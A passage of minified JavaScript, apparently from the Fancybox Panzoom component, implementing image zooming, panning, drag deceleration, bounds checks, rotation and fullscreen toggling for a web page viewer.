n;if(super(t),Object.defineProperty(this,"pointerTracker",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"resizeObserver",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"updateTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"rAF",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isTicking",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"ignoreBounds",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingX",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingY",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"clicks",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"trackingPoints",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"cwd",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"pmme",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"friction",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:it.Init}),Object.defineProperty(this,"isDragging",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"content",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"spinner",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"containerRect",{enumerable:!0,configurable:!0,writable:!0,value:{width:0,height:0,innerWidth:0,innerHeight:0}}),Object.defineProperty(this,"contentRect",{enumerable:!0,configurable:!0,writable:!0,value:{top:0,right:0,bottom:0,left:0,fullWidth:0,fullHeight:0,fitWidth:0,fitHeight:0,width:0,height:0}}),Object.defineProperty(this,"dragStart",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,top:0,left:0,time:0}}),Object.defineProperty(this,"dragOffset",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,time:0}}),Object.defineProperty(this,"current",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},ut)}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},ut)}),Object.defineProperty(this,"velocity",{enumerable:!0,configurable:!0,writable:!0,value:{a:0,b:0,c:0,d:0,e:0,f:0}}),Object.defineProperty(this,"lockedAxis",{enumerable:!0,configurable:!0,writable:!0,value:!1}),!e)throw new Error("Container Element Not Found");this.container=e,this.initContent(),this.attachPlugins(Object.assign(Object.assign({},yt.Plugins),i)),this.emit("attachPlugins"),this.emit("init");const s=this.content;if(s.addEventListener("load",this.onLoad),s.addEventListener("error",this.onError),this.isContentLoading){if(this.option("spinner")){e.classList.add(this.cn("isLoading"));const t=qe(rt);!e.contains(s)||s.parentElement instanceof HTMLPictureElement?this.spinner=e.appendChild(t):this.spinner=(null===(n=s.parentElement)||void 0===n?void 0:n.insertBefore(t,s))||null}this.emit("beforeLoad")}else queueMicrotask((()=>{this.enable()}))}initContent(){const{container:e}=this,t=this.cn(ft);let i=this.option(ft)||e.querySelector(`.${t}`);if(i||(i=e.querySelector("img,picture")||e.firstElementChild,i&&dt(i,t)),i instanceof HTMLPictureElement&&(i=i.querySelector("img")),!i)throw new Error("No content found");this.content=i}onLoad(){const{spinner:e,container:t,state:i}=this;e&&(e.remove(),this.spinner=null),this.option("spinner")&&t.classList.remove(this.cn("isLoading")),this.emit("afterLoad"),i===it.Init?this.enable():this.updateMetrics()}onError(){this.state!==it.Destroy&&(this.spinner&&(this.spinner.remove(),this.spinner=null),this.stop(),this.detachEvents(),this.state=it.Error,this.emit("error"))}getNextScale(e){const{fullScale:t,targetScale:i,coverScale:n,maxScale:s,minScale:o}=this;let a=o;switch(e){case"toggleMax":a=i-o<.5*(s-o)?s:o;break;case"toggleCover":a=i-o<.5*(n-o)?n:o;break;case"toggleZoom":a=i-o<.5*(t-o)?t:o;break;case"iterateZoom":let e=[1,t,s].sort(((e,t)=>e-t)),r=e.findIndex((e=>e>i+1e-5));a=e[r]||1}return a}attachObserver(){var e;const t=()=>{const{container:e,containerRect:t}=this;return Math.abs(t.width-e.getBoundingClientRect().width)>.1||Math.abs(t.height-e.getBoundingClientRect().height)>.1};this.resizeObserver||void 0===window.ResizeObserver||(this.resizeObserver=new ResizeObserver((()=>{this.updateTimer||(t()?(this.onResize(),this.isMobile&&(this.updateTimer=setTimeout((()=>{t()&&this.onResize(),this.updateTimer=null}),500))):this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null))}))),null===(e=this.resizeObserver)||void 0===e||e.observe(this.container)}detachObserver(){var e;null===(e=this.resizeObserver)||void 0===e||e.disconnect()}attachEvents(){const{container:e}=this;e.addEventListener("click",this.onClick,{passive:!1,capture:!1}),e.addEventListener("wheel",this.onWheel,{passive:!1}),this.pointerTracker=new Xe(e,{start:this.onPointerDown,move:this.onPointerMove,end:this.onPointerUp}),document.addEventListener(pt,this.onMouseMove)}detachEvents(){var e;const{container:t}=this;t.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),t.removeEventListener("wheel",this.onWheel,{passive:!1}),null===(e=this.pointerTracker)||void 0===e||e.stop(),this.pointerTracker=null,document.removeEventListener(pt,this.onMouseMove),document.removeEventListener("keydown",this.onKeydown,!0),this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null),this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null)}animate(){this.setTargetForce();const e=this.friction,t=this.option("maxVelocity");for(const i of nt)e?(this.velocity[i]*=1-e,t&&!this.isScaling&&(this.velocity[i]=Math.max(Math.min(this.velocity[i],t),-1*t)),this.current[i]+=this.velocity[i]):this.current[i]=this.target[i];this.setTransform(),this.setEdgeForce(),!this.isResting||this.isDragging?this.rAF=requestAnimationFrame((()=>this.animate())):this.stop("current")}setTargetForce(){for(const e of nt)"e"===e&&this.isBouncingX||"f"===e&&this.isBouncingY||(this.velocity[e]=(1/(1-this.friction)-1)*(this.target[e]-this.current[e]))}checkBounds(e=0,t=0){const{current:i}=this,n=i.e+e,s=i.f+t,o=this.getBounds(),{x:a,y:r}=o,l=a.min,c=a.max,d=r.min,u=r.max;let h=0,p=0;return l!==1/0&&n<l?h=l-n:c!==1/0&&n>c&&(h=c-n),d!==1/0&&s<d?p=d-s:u!==1/0&&s>u&&(p=u-s),Math.abs(h)<1e-4&&(h=0),Math.abs(p)<1e-4&&(p=0),Object.assign(Object.assign({},o),{xDiff:h,yDiff:p,inBounds:!h&&!p})}clampTargetBounds(){const{target:e}=this,{x:t,y:i}=this.getBounds();t.min!==1/0&&(e.e=Math.max(e.e,t.min)),t.max!==1/0&&(e.e=Math.min(e.e,t.max)),i.min!==1/0&&(e.f=Math.max(e.f,i.min)),i.max!==1/0&&(e.f=Math.min(e.f,i.max))}calculateContentDim(e=this.current){const{content:t,contentRect:i}=this,{fitWidth:n,fitHeight:s,fullWidth:o,fullHeight:a}=i;let r=o,l=a;if(this.option("zoom")||0!==this.angle){const i=!(t instanceof HTMLImageElement||"none"!==window.getComputedStyle(t).maxWidth&&"none"!==window.getComputedStyle(t).maxHeight),c=i?o:n,d=i?a:s,u=this.getMatrix(e),h=new DOMPoint(0,0).matrixTransform(u),p=new DOMPoint(0+c,0).matrixTransform(u),m=new DOMPoint(0+c,0+d).matrixTransform(u),f=new DOMPoint(0,0+d).matrixTransform(u),g=Math.abs(m.x-h.x),v=Math.abs(m.y-h.y),b=Math.abs(f.x-p.x),y=Math.abs(f.y-p.y);r=Math.max(g,b),l=Math.max(v,y)}return{contentWidth:r,contentHeight:l}}setEdgeForce(){if(this.ignoreBounds||this.isDragging||this.panMode===pt||this.targetScale<this.scale)return this.isBouncingX=!1,void(this.isBouncingY=!1);const{target:e}=this,{x:t,y:i,xDiff:n,yDiff:s}=this.checkBounds(),o=this.option("maxVelocity");let a=this.velocity.e,r=this.velocity.f;0!==n?(this.isBouncingX=!0,n*a<=0?a+=.14*n:(a=.14*n,t.min!==1/0&&(this.target.e=Math.max(e.e,t.min)),t.max!==1/0&&(this.target.e=Math.min(e.e,t.max))),o&&(a=Math.max(Math.min(a,o),-1*o))):this.isBouncingX=!1,0!==s?(this.isBouncingY=!0,s*r<=0?r+=.14*s:(r=.14*s,i.min!==1/0&&(this.target.f=Math.max(e.f,i.min)),i.max!==1/0&&(this.target.f=Math.min(e.f,i.max))),o&&(r=Math.max(Math.min(r,o),-1*o))):this.isBouncingY=!1,this.isBouncingX&&(this.velocity.e=a),this.isBouncingY&&(this.velocity.f=r)}enable(){const{content:e}=this,t=new DOMMatrixReadOnly(window.getComputedStyle(e).transform);for(const e of nt)this.current[e]=this.target[e]=t[e];this.updateMetrics(),this.attachObserver(),this.attachEvents(),this.state=it.Ready,this.emit("ready")}onClick(e){var t;"click"===e.type&&0===e.detail&&(this.dragOffset.x=0,this.dragOffset.y=0),this.isDragging&&(null===(t=this.pointerTracker)||void 0===t||t.clear(),this.trackingPoints=[],this.startDecelAnim());const i=e.target;if(!i||e.defaultPrevented)return;if(i.hasAttribute("disabled"))return e.preventDefault(),void e.stopPropagation();if((()=>{const e=window.getSelection();return e&&"Range"===e.type})()&&!i.closest("button"))return;const n=i.closest("[data-panzoom-action]"),s=i.closest("[data-panzoom-change]"),o=n||s,a=o&&lt(o)?o.dataset:null;if(a){const t=a.panzoomChange,i=a.panzoomAction;if((t||i)&&e.preventDefault(),t){let i={};try{i=JSON.parse(t)}catch(e){console&&console.warn("The given data was not valid JSON")}return void this.applyChange(i)}if(i)return void(this[i]&&this[i]())}if(Math.abs(this.dragOffset.x)>3||Math.abs(this.dragOffset.y)>3)return e.preventDefault(),void e.stopPropagation();if(i.closest("[data-fancybox]"))return;const r=this.content.getBoundingClientRect(),l=this.dragStart;if(l.time&&!this.canZoomOut()&&(Math.abs(r.x-l.x)>2||Math.abs(r.y-l.y)>2))return;this.dragStart.time=0;const c=t=>{this.option("zoom",e)&&t&&"string"==typeof t&&/(iterateZoom)|(toggle(Zoom|Full|Cover|Max)|(zoomTo(Fit|Cover|Max)))/.test(t)&&"function"==typeof this[t]&&(e.preventDefault(),this[t]({event:e}))},d=this.option("click",e),u=this.option("dblClick",e);u?(this.clicks++,1==this.clicks&&(this.clickTimer=setTimeout((()=>{1===this.clicks?(this.emit("click",e),!e.defaultPrevented&&d&&c(d)):(this.emit("dblClick",e),e.defaultPrevented||c(u)),this.clicks=0,this.clickTimer=null}),350))):(this.emit("click",e),!e.defaultPrevented&&d&&c(d))}addTrackingPoint(e){const t=this.trackingPoints.filter((e=>e.time>Date.now()-100));t.push(e),this.trackingPoints=t}onPointerDown(e,t,i){var n;if(!1===this.option("touch",e))return!1;this.pwt=0,this.dragOffset={x:0,y:0,time:0},this.trackingPoints=[];const s=this.content.getBoundingClientRect();if(this.dragStart={x:s.x,y:s.y,top:s.top,left:s.left,time:Date.now()},this.clickTimer)return!1;if(this.panMode===pt&&this.targetScale>1)return e.preventDefault(),e.stopPropagation(),!1;const o=e.composedPath()[0];if(!i.length){if(["TEXTAREA","OPTION","INPUT","SELECT","VIDEO","IFRAME"].includes(o.nodeName)||o.closest("[contenteditable],[data-selectable],[data-draggable],[data-clickable],[data-panzoom-change],[data-panzoom-action]"))return!1;null===(n=window.getSelection())||void 0===n||n.removeAllRanges()}if("mousedown"===e.type)["A","BUTTON"].includes(o.nodeName)||e.preventDefault();else if(Math.abs(this.velocity.a)>.3)return!1;return this.target.e=this.current.e,this.target.f=this.current.f,this.stop(),this.isDragging||(this.isDragging=!0,this.addTrackingPoint(t),this.emit("touchStart",e)),!0}onPointerMove(e,t,i){if(!1===this.option("touch",e))return;if(!this.isDragging)return;if(t.length<2&&this.panOnlyZoomed&&He(this.targetScale)<=He(this.minScale))return;if(this.emit("touchMove",e),e.defaultPrevented)return;this.addTrackingPoint(t[0]);const{content:n}=this,s=Ze(i[0],i[1]),o=Ze(t[0],t[1]);let a=0,r=0;if(t.length>1){const e=n.getBoundingClientRect();a=s.clientX-e.left-.5*e.width,r=s.clientY-e.top-.5*e.height}const l=Ue(i[0],i[1]),c=Ue(t[0],t[1]);let d=l?c/l:1,u=o.clientX-s.clientX,h=o.clientY-s.clientY;this.dragOffset.x+=u,this.dragOffset.y+=h,this.dragOffset.time=Date.now()-this.dragStart.time;let p=He(this.targetScale)===He(this.minScale)&&this.option("lockAxis");if(p&&!this.lockedAxis)if("xy"===p||"y"===p||"touchmove"===e.type){if(Math.abs(this.dragOffset.x)<6&&Math.abs(this.dragOffset.y)<6)return void e.preventDefault();const t=Math.abs(180*Math.atan2(this.dragOffset.y,this.dragOffset.x)/Math.PI);this.lockedAxis=t>45&&t<135?"y":"x",this.dragOffset.x=0,this.dragOffset.y=0,u=0,h=0}else this.lockedAxis=p;if(Be(e.target,this.content)&&(p="x",this.dragOffset.y=0),p&&"xy"!==p&&this.lockedAxis!==p&&He(this.targetScale)===He(this.minScale))return;e.cancelable&&e.preventDefault(),this.container.classList.add(this.cn("isDragging"));const m=this.checkBounds(u,h);this.option("rubberband")?("x"!==this.isInfinite&&(m.xDiff>0&&u<0||m.xDiff<0&&u>0)&&(u*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitWidth*m.xDiff))),"y"!==this.isInfinite&&(m.yDiff>0&&h<0||m.yDiff<0&&h>0)&&(h*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitHeight*m.yDiff)))):(m.xDiff&&(u=0),m.yDiff&&(h=0));const f=this.targetScale,g=this.minScale,v=this.maxScale;f<.5*g&&(d=Math.max(d,g)),f>1.5*v&&(d=Math.min(d,v)),"y"===this.lockedAxis&&He(f)===He(g)&&(u=0),"x"===this.lockedAxis&&He(f)===He(g)&&(h=0),this.applyChange({originX:a,originY:r,panX:u,panY:h,scale:d,friction:this.option("dragFriction"),ignoreBounds:!0})}onPointerUp(e,t,i){if(i.length)return this.dragOffset.x=0,this.dragOffset.y=0,void(this.trackingPoints=[]);this.container.classList.remove(this.cn("isDragging")),this.isDragging&&(this.addTrackingPoint(t),this.panOnlyZoomed&&this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1&&(this.trackingPoints=[]),Be(e.target,this.content)&&"y"===this.lockedAxis&&(this.trackingPoints=[]),this.emit("touchEnd",e),this.isDragging=!1,this.lockedAxis=!1,this.state!==it.Destroy&&(e.defaultPrevented||this.startDecelAnim()))}startDecelAnim(){var e;const t=this.isScaling;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const e of nt)this.velocity[e]=0;this.target.e=this.current.e,this.target.f=this.current.f,ct(this.container,"is-scaling"),ct(this.container,"is-animating"),this.isTicking=!1;const{trackingPoints:i}=this,n=i[0],s=i[i.length-1];let o=0,a=0,r=0;s&&n&&(o=s.clientX-n.clientX,a=s.clientY-n.clientY,r=s.time-n.time);const l=(null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1;1!==l&&(o*=l,a*=l);let c=0,d=0,u=0,h=0,p=this.option("decelFriction");const m=this.targetScale;if(r>0){u=Math.abs(o)>3?o/(r/30):0,h=Math.abs(a)>3?a/(r/30):0;const e=this.option("maxVelocity");e&&(u=Math.max(Math.min(u,e),-1*e),h=Math.max(Math.min(h,e),-1*e))}u&&(c=u/(1/(1-p)-1)),h&&(d=h/(1/(1-p)-1)),("y"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"y"===this.lockedAxis&&He(m)===this.minScale)&&(c=u=0),("x"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"x"===this.lockedAxis&&He(m)===this.minScale)&&(d=h=0);const f=this.dragOffset.x,g=this.dragOffset.y,v=this.option("dragMinThreshold")||0;Math.abs(f)<v&&Math.abs(g)<v&&(c=d=0,u=h=0),(this.option("zoom")&&(m<this.minScale-1e-5||m>this.maxScale+1e-5)||t&&!c&&!d)&&(p=.35),this.applyChange({panX:c,panY:d,friction:p}),this.emit("decel",u,h,f,g)}onWheel(e){var t=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e}));const i=Math.max(-1,Math.min(1,t));if(this.emit("wheel",e,i),this.panMode===pt)return;if(e.defaultPrevented)return;const n=this.option("wheel");"pan"===n?(e.preventDefault(),this.panOnlyZoomed&&!this.canZoomOut()||this.applyChange({panX:2*-e.deltaX,panY:2*-e.deltaY,bounce:!1})):"zoom"===n&&!1!==this.option("zoom")&&this.zoomWithWheel(e)}onMouseMove(e){this.panWithMouse(e)}onKeydown(e){"Escape"===e.key&&this.toggleFS()}onResize(){this.updateMetrics(),this.checkBounds().inBounds||this.requestTick()}setTransform(){this.emit("beforeTransform");const{current:e,target:t,content:i,contentRect:n}=this,s=Object.assign({},ut);for(const i of nt){const n="e"==i||"f"===i?ht:1e5;s[i]=He(e[i],n),Math.abs(t[i]-e[i])<("e"==i||"f"===i?.51:.001)&&(e[i]=t[i])}let{a:o,b:a,c:r,d:l,e:c,f:d}=s,u=`matrix(${o}, ${a}, ${r}, ${l}, ${c}, ${d})`,h=i.parentElement instanceof HTMLPictureElement?i.parentElement:i;if(this.option("transformParent")&&(h=h.parentElement||h),h.style.transform===u)return;h.style.transform=u;const{contentWidth:p,contentHeight:m}=this.calculateContentDim();n.width=p,n.height=m,this.emit("afterTransform")}updateMetrics(e=!1){var t;if(!this||this.state===it.Destroy)return;if(this.isContentLoading)return;const i=Math.max(1,(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1),{container:n,content:s}=this,o=s instanceof HTMLImageElement,a=n.getBoundingClientRect(),r=getComputedStyle(this.container);let l=a.width*i,c=a.height*i;const d=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom),u=l-(parseFloat(r.paddingLeft)+parseFloat(r.paddingRight)),h=c-d;this.containerRect={width:l,height:c,innerWidth:u,innerHeight:h};const p=parseFloat(s.dataset.width||"")||(e=>{let t=0;return t=e instanceof HTMLImageElement?e.naturalWidth:e instanceof SVGElement?e.width.baseVal.value:Math.max(e.offsetWidth,e.scrollWidth),t||0})(s),m=parseFloat(s.dataset.height||"")||(e=>{let t=0;return t=e instanceof HTMLImageElement?e.naturalHeight:e instanceof SVGElement?e.height.baseVal.value:Math.max(e.offsetHeight,e.scrollHeight),t||0})(s);let f=this.option("width",p)||gt,g=this.option("height",m)||gt;const v=f===gt,b=g===gt;"number"!=typeof f&&(f=p),"number"!=typeof g&&(g=m),v&&(f=p*(g/m)),b&&(g=m/(p/f));let y=s.parentElement instanceof HTMLPictureElement?s.parentElement:s;this.option("transformParent")&&(y=y.parentElement||y);const w=y.getAttribute("style")||"";y.style.setProperty("transform","none","important"),o&&(y.style.width="",y.style.height=""),y.offsetHeight;const S=s.getBoundingClientRect();let E=S.width*i,T=S.height*i,x=E,C=T;E=Math.min(E,f),T=Math.min(T,g),o?({width:E,height:T}=((e,t,i,n)=>{const s=i/e,o=n/t,a=Math.min(s,o);return{width:e*=a,height:t*=a}})(f,g,E,T)):(E=Math.min(E,f),T=Math.min(T,g));let M=.5*(C-T),k=.5*(x-E);this.contentRect=Object.assign(Object.assign({},this.contentRect),{top:S.top-a.top+M,bottom:a.bottom-S.bottom+M,left:S.left-a.left+k,right:a.right-S.right+k,fitWidth:E,fitHeight:T,width:E,height:T,fullWidth:f,fullHeight:g}),y.style.cssText=w,o&&(y.style.width=`${E}px`,y.style.height=`${T}px`),this.setTransform(),!0!==e&&this.emit("refresh"),this.ignoreBounds||(He(this.targetScale)<He(this.minScale)?this.zoomTo(this.minScale,{friction:0}):this.targetScale>this.maxScale?this.zoomTo(this.maxScale,{friction:0}):this.state===it.Init||this.checkBounds().inBounds||this.requestTick()),this.updateControls()}calculateBounds(){const{contentWidth:e,contentHeight:t}=this.calculateContentDim(this.target),{targetScale:i,lockedAxis:n}=this,{fitWidth:s,fitHeight:o}=this.contentRect;let a=0,r=0,l=0,c=0;const d=this.option("infinite");if(!0===d||n&&d===n)a=-1/0,l=1/0,r=-1/0,c=1/0;else{let{containerRect:n,contentRect:d}=this,u=He(s*i,ht),h=He(o*i,ht),{innerWidth:p,innerHeight:m}=n;if(n.width===u&&(p=n.width),n.width===h&&(m=n.height),e>p){l=.5*(e-p),a=-1*l;let t=.5*(d.right-d.left);a+=t,l+=t}if(s>p&&e<p&&(a-=.5*(s-p),l-=.5*(s-p)),t>m){c=.5*(t-m),r=-1*c;let e=.5*(d.bottom-d.top);r+=e,c+=e}o>m&&t<m&&(a-=.5*(o-m),l-=.5*(o-m))}return{x:{min:a,max:l},y:{min:r,max:c}}}getBounds(){const e=this.option("bounds");return e!==gt?e:this.calculateBounds()}updateControls(){const e=this,t=e.container,{panMode:i,contentRect:n,targetScale:s,minScale:o}=e;let a=o,r=e.option("click")||!1;r&&(a=e.getNextScale(r));let l=e.canZoomIn(),c=e.canZoomOut(),d=i===mt&&!!this.option("touch"),u=c&&d;if(d&&(He(s)<He(o)&&!this.panOnlyZoomed&&(u=!0),(He(n.width,1)>He(n.fitWidth,1)||He(n.height,1)>He(n.fitHeight,1))&&(u=!0)),He(n.width*s,1)<He(n.fitWidth,1)&&(u=!1),i===pt&&(u=!1),Ge(t,this.cn("isDraggable"),u),!this.option("zoom"))return;let h=l&&He(a)>He(s),p=!h&&!u&&c&&He(a)<He(s);Ge(t,this.cn("canZoomIn"),h),Ge(t,this.cn("canZoomOut"),p);for(const e of t.querySelectorAll("[data-panzoom-action]")){let t=!1,i=!1;switch(e.dataset.panzoomAction){case"zoomIn":l?t=!0:i=!0;break;case"zoomOut":c?t=!0:i=!0;break;case"toggleZoom":case"iterateZoom":l||c?t=!0:i=!0;const n=e.querySelector("g");n&&(n.style.display=l?"":"none")}t?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):i&&(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"))}}panTo({x:e=this.target.e,y:t=this.target.f,scale:i=this.targetScale,friction:n=this.option("friction"),angle:s=0,originX:o=0,originY:a=0,flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1}){this.state!==it.Destroy&&this.applyChange({panX:e-this.target.e,panY:t-this.target.f,scale:i/this.targetScale,angle:s,originX:o,originY:a,friction:n,flipX:r,flipY:l,ignoreBounds:c})}applyChange({panX:e=0,panY:t=0,scale:i=1,angle:n=0,originX:s=-this.current.e,originY:o=-this.current.f,friction:a=this.option("friction"),flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1,bounce:d=this.option("bounce")}){const u=this.state;if(u===it.Destroy)return;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.friction=a||0,this.ignoreBounds=c;const{current:h}=this,p=h.e,m=h.f,f=this.getMatrix(this.target);let g=(new DOMMatrix).translate(p,m).translate(s,o).translate(e,t);if(this.option("zoom")){if(!c){const e=this.targetScale,t=this.minScale,n=this.maxScale;e*i<t&&(i=t/e),e*i>n&&(i=n/e)}g=g.scale(i)}g=g.translate(-s,-o).translate(-p,-m).multiply(f),n&&(g=g.rotate(n)),r&&(g=g.scale(-1,1)),l&&(g=g.scale(1,-1));for(const e of nt)"e"!==e&&"f"!==e&&(g[e]>this.minScale+1e-5||g[e]<this.minScale-1e-5)?this.target[e]=g[e]:this.target[e]=He(g[e],ht);(this.targetScale<this.scale||Math.abs(i-1)>.1||this.panMode===pt||!1===d)&&!c&&this.clampTargetBounds(),u===it.Init?this.animate():this.isResting||(this.state=it.Panning,this.requestTick())}stop(e=!1){if(this.state===it.Init||this.state===it.Destroy)return;const t=this.isTicking;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const t of nt)this.velocity[t]=0,"current"===e?this.current[t]=this.target[t]:"target"===e&&(this.target[t]=this.current[t]);this.setTransform(),ct(this.container,"is-scaling"),ct(this.container,"is-animating"),this.isTicking=!1,this.state=it.Ready,t&&(this.emit("endAnimation"),this.updateControls())}requestTick(){this.isTicking||(this.emit("startAnimation"),this.updateControls(),dt(this.container,"is-animating"),this.isScaling&&dt(this.container,"is-scaling")),this.isTicking=!0,this.rAF||(this.rAF=requestAnimationFrame((()=>this.animate())))}panWithMouse(e,t=this.option("mouseMoveFriction")){if(this.pmme=e,this.panMode!==pt||!e)return;if(He(this.targetScale)<=He(this.minScale))return;this.emit("mouseMove",e);const{container:i,containerRect:n,contentRect:s}=this,o=n.width,a=n.height,r=i.getBoundingClientRect(),l=(e.clientX||0)-r.left,c=(e.clientY||0)-r.top;let{contentWidth:d,contentHeight:u}=this.calculateContentDim(this.target);const h=this.option("mouseMoveFactor");h>1&&(d!==o&&(d*=h),u!==a&&(u*=h));let p=.5*(d-o)-l/o*100/100*(d-o);p+=.5*(s.right-s.left);let m=.5*(u-a)-c/a*100/100*(u-a);m+=.5*(s.bottom-s.top),this.applyChange({panX:p-this.target.e,panY:m-this.target.f,friction:t})}zoomWithWheel(e){if(this.state===it.Destroy||this.state===it.Init)return;const t=Date.now();if(t-this.pwt<45)return void e.preventDefault();this.pwt=t;var i=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e}));const n=Math.max(-1,Math.min(1,i)),{targetScale:s,maxScale:o,minScale:a}=this;let r=s*(100+45*n)/100;He(r)<He(a)&&He(s)<=He(a)?(this.cwd+=Math.abs(n),r=a):He(r)>He(o)&&He(s)>=He(o)?(this.cwd+=Math.abs(n),r=o):(this.cwd=0,r=Math.max(Math.min(r,o),a)),this.cwd>this.option("wheelLimit")||(e.preventDefault(),He(r)!==He(s)&&this.zoomTo(r,{event:e}))}canZoomIn(){return this.option("zoom")&&(He(this.contentRect.width,1)<He(this.contentRect.fitWidth,1)||He(this.targetScale)<He(this.maxScale))}canZoomOut(){return this.option("zoom")&&He(this.targetScale)>He(this.minScale)}zoomIn(e=1.25,t){this.zoomTo(this.targetScale*e,t)}zoomOut(e=.8,t){this.zoomTo(this.targetScale*e,t)}zoomToFit(e){this.zoomTo("fit",e)}zoomToCover(e){this.zoomTo("cover",e)}zoomToFull(e){this.zoomTo("full",e)}zoomToMax(e){this.zoomTo("max",e)}toggleZoom(e){this.zoomTo(this.getNextScale("toggleZoom"),e)}toggleMax(e){this.zoomTo(this.getNextScale("toggleMax"),e)}toggleCover(e){this.zoomTo(this.getNextScale("toggleCover"),e)}iterateZoom(e){this.zoomTo("next",e)}zoomTo(e=1,{friction:t=gt,originX:i=gt,originY:n=gt,event:s}={}){if(this.isContentLoading||this.state===it.Destroy)return;const{targetScale:o,fullScale:a,maxScale:r,coverScale:l}=this;if(this.stop(),this.panMode===pt&&(s=this.pmme||s),s||i===gt||n===gt){const e=this.content.getBoundingClientRect(),t=this.container.getBoundingClientRect(),o=s?s.clientX:t.left+.5*t.width,a=s?s.clientY:t.top+.5*t.height;i=o-e.left-.5*e.width,n=a-e.top-.5*e.height}let c=1;"number"==typeof e?c=e:"full"===e?c=a:"cover"===e?c=l:"max"===e?c=r:"fit"===e?c=1:"next"===e&&(c=this.getNextScale("iterateZoom")),c=c/o||1,t=t===gt?c>1?.15:.25:t,this.applyChange({scale:c,originX:i,originY:n,friction:t}),s&&this.panMode===pt&&this.panWithMouse(s,t)}rotateCCW(){this.applyChange({angle:-90})}rotateCW(){this.applyChange({angle:90})}flipX(){this.applyChange({flipX:!0})}flipY(){this.applyChange({flipY:!0})}fitX(){this.stop("target");const{containerRect:e,contentRect:t,target:i}=this;this.applyChange({panX:.5*e.width-(t.left+.5*t.fitWidth)-i.e,panY:.5*e.height-(t.top+.5*t.fitHeight)-i.f,scale:e.width/t.fitWidth/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}fitY(){this.stop("target");const{containerRect:e,contentRect:t,target:i}=this;this.applyChange({panX:.5*e.width-(t.left+.5*t.fitWidth)-i.e,panY:.5*e.innerHeight-(t.top+.5*t.fitHeight)-i.f,scale:e.height/t.fitHeight/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}toggleFS(){const{container:e}=this,t=this.cn("inFullscreen"),i=this.cn("htmlHasFullscreen");e.classList.toggle(t);const n=e.classList.contains(t);n?(document.documentElement.classList.add(i),document.addEventListener("keydown",this.onKeydown,!0)):(document.documentElement.classList.remove(i),document.removeEventListener("keydown",this.onKeydown,!0)),this.updateMetrics(),this.emit(n?"enterFS":"exitFS")}getMatrix(e=this.current){const{a:t,b:i,c:n,d:s,e:o,f:a}=e;return new DOMMatrix([t,i,n,s,o,a])}reset(e){if(this.state!==it.Init&&this.state!==it.Destroy){this.stop("current");for(const e of nt)this.target[e]=ut[e];this.target.a=this.minScale,this.target.d=this.minScale,this.clampTargetBounds(),this.isResting||(this.friction=void 0===e?this.option("friction"):e,this.state=it.Panning,this.requestTick())}}destroy(){this.stop(),this.state=it.Destroy,this.detachEvents(),this.detachObserver();const{container:e,content:t}=this,i=this.option("classes")||{};for(const t of Object.values(i))e.classList.remove(t+"");t&&(t.removeEventListener("load",this.onLoad),t.removeEventListener("error",this.onError)),this.detachPlugins()}}Object.defineProperty(yt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:ot}),Object.defineProperty(yt,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}});const wt=function(e,t){let i=!0;return(...n)=>{i&&(i=!1,e(...n),setTimeout((()=>{i=!0}),t))}},St=(e,t)=>{let i=[];return 